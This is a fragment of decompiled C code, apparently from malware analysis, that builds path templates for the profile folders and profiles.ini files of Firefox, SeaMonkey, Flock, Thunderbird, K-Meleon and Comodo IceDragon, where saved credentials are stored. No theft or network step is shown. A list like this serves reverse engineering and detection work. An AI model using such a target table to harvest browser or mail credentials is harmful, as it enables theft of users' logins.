 memcpy(v14, L"%s\\Mozilla\\Firefox\\profiles.ini", sizeof(v14))
memset(&v15, 0, 0x20u);
memcpy(&v16, L"%s\\Mozilla\\Firefox\\Profiles\\%s", 0x3Cu);
v17 = aSMozillaFire_0[30];
memset(&v18, 0, 0x20u);
v19 = 0;
memcpy(&v20, L"%s\\Mozilla\\SeaMonkey\\profiles.ini", 0x44u);
memset(&v21, 0, 0x1Cu);
memcpy(&v22, L"%s\\Mozilla\\SeaMonkey\\Profiles\\%s", 0x40u);
v23 = aSMozillaSeam_0[32];
memset(&v24, 0, 0x1Cu);
v25 = 0;
memcpy(&v26, L"%s\\Flock\\Browser\\profiles.ini", 0x3Cu);
memset(&v27, 0, 0x24u);
memcpy(&v28, L"%s\\Flock\\Browser\\Profiles\\%s", 0x38u);
v29 = aSFlockBrowse_0[28];
memset(&v30, 0, 0x24u);
v31 = 0;
memcpy(&v32, L"%s\\Thunderbird\\profiles.ini", 0x38u);
memset(&v33, 0, 0x28u);
memcpy(&v34, L"%s\\Thunderbird\\Profiles\\%s", 0x34u);
v35 = aSThunderbird_0[26];
sub_402B4E(&v36, 0, 42);
memcpy(&v37, L"%s\\K-Meleon\\profiles.ini", 0x30u);
v38 = aSKMeleonProfil[24];
sub_402B4E(&v39, 0, 46);
memcpy(&v40, L"%s\\K-Meleon\\%s", 0x1Cu);
v41 = aSKMeleonS[14];
sub_402B4E(&v42, 0, 66);
memcpy(&v43, L"%s\\Comodo\\IceDragon\\profiles.ini", 0x40u);
v44 = aSComodoIcedrag[32];
memset(&v45, 0, 0x1Cu);
v46 = 0;
memcpy(&v47, L"%s\\Comodo\\IceDragon\\Profiles\\%s", 0x40u);